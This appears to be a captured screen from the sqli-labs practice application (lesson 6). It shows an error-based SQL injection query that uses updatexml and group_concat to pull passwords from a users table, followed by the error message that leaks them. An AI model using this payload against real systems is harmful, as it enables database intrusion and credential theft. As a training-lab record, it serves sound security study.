 Welcome Dhakkan
SELECT * FROM users WHERE id="1" union select updatexml(1,concat(0x7e,(select group_concat(password ) from security.users ) ,0x7e),1),2,3 -- -" LIMIT 0,1
XPATH syntax error: '~Dumb,I-kill-you,p@ssword,crappy'
SQLI DUMB SERIES-6